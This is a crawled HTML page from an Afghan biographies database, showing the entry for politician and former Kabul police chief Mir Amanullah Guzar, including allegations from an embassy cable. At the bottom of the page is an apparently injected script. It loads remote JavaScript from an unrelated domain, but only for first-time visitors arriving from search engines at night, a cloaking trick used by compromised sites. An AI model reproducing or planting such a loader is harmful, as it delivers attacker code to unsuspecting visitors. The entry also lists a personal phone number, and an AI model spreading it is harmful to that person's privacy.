

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=586&task=view&total=5017&start=1566&Itemid=2
body_size: 5108
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1567 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=559&task=view&total=5237&start=1565&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3411&task=view&total=5237&start=1567&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Guzar, Mir Amanullah</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Guzar, Mir Amanullah</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1964</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2018 MP MNA Kabul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Mir Amanullah Guzar<br />
	Phone: 0707400450</p>
<p>
	<strong>2. Previous Functions:</strong><br />
	Commander of Division Eight<br />
	Commander of the Northern Highway Patrol<br />
	Security Advisor to President Hamid Karzai,<br />
	Police &nbsp;Chief &nbsp;of Kabul<br />
	Wolesi Jirga Member 2010 MP MNA Kabul<br />
	Wolesi Jirga Member 2018 MNA MP Kabul</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="guzar_mir_amanullah" height="96" src="/images/stories/afghan_bios_2011/guzar_mir_amanullah.jpg" style="margin-right: 10px; float: left;" width="78" />Amanullah Guzar, s/o Mir Abdullah, a ethnic Tajik, was born 1964 in a rural-based family in Guzar village, situated in Shakardareh district north of Kabul province. Guzar did not receive higher education, and when he was 18 joined the mujahideen to fight the Soviets. During the jihad against the Soviets, Guzar fought on behalf of Burhanuddin Rabbani&rsquo;s Jamiat Islami party; at this time, Guzar was not yet considered an important leader. Yet when the Taliban captured Kabul in 1996, Guzar fought well on the frontline in his own village against the Taliban. His fighting led Northern Alliance military leader Ahmad Shah Massoud to appoint him as the commander of Alliance forces north of Kabul, according to a former Jamiat Islami commander. According to General Saleh Rigestani, who recounted the history of Guzar&rsquo;s commanding since 1996, Guzar was a very combative commander until the ouster of the Taliban; he was one of the senior commanders of Northern Alliance forces.<br />
	&nbsp;</p>
<p>
	Since the fall of the Taliban regime in late 2001, Guzar has worked in the Afghan National Police. At first, during the interim and transitional state of Afghanistan, he was appointed as the 8th Division Commander. Then, Guzar assumed the post of commander of the northern highway patrol (pz.rawa.org, June 5). Overall, Guzar is considered to be an effective leader for securing Kabul. According to Mutahar, &ldquo;Guzar can control Kabul well because he is aware of everybody in this city and is native to the area. He is well aware of the places where anti-government elements are active in the capital.&rdquo; Furthermore, Rigestani explained that Guzar has been a serious and accountable mujahid during the 20 years that he has known him. He said, &ldquo;The majority of the Kabul population is from the north and Amanullah Guzar knows how to deal with them. He can have success in his current post.&rdquo;</p>
<p>
	<br />
	He was a main commander of Shomali Plains front during resistance to theTaliban. There is evidence that he&nbsp; commands an illegal militia. He is nvolved in drug smuggling andother criminal activities (possibly providingarmed escorts for drug transport). Has extorted bribes. He had distributed illegally confiscatedland to relatives and supporters. Implicated in attacks on Canadian ISAF units in the Kabul area in 2003-04. Allegedly involved in theabduction of three international UN workersafter the Presidential election. (MOI sourcesand others involved in the case at the time confirm Guzar as &quot;ringleader&quot; of the abduction.)(cable 532 US-Embassy Kabul 20060706)<br />
	&nbsp;</p>
<p>
	Mir Amanullah Guzar bagged 5th most votes during Wolesi Jirga Election 2010 in Kabul.</p>
<p>
	Commission (2012): None.<br />
	<br />
	There are six Wolesi Jirga Members whose active membership in the parliament was to be put on hold for two month because absenteeism of 21 days. Lawmakers suspended are the following: <strong>Amanullah Guzar</strong> from Kabul, Farishta Anwari from Nimroz, Muhammad Ishaaq Rahguzar from Balkh, Ezatullah Atif from Kabul, Faridoon Momand from Nangarhar, and Alam Khan Azadi from Balkh.(20160515)<br />
	<br />
	Hairatan Port (Balkh province) Border Police commissar Habibullah Guzar is the son of Parwan lawmaker Amanullah Guzar . (20180917)<br />
	<br />
	Mir Amanullah Guzar received 6,250 votes in 2018 Wolesi Jirga election and got a seat in WJ 2018.<br />
	&nbsp;</p>
<p>
	He is married and has five sons and seven daughters.<br />
	&nbsp;</p>
<p>
	He speaks Dari.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-05-15</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-10-20</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=559&task=view&total=5237&start=1565&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3411&task=view&total=5237&start=1567&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>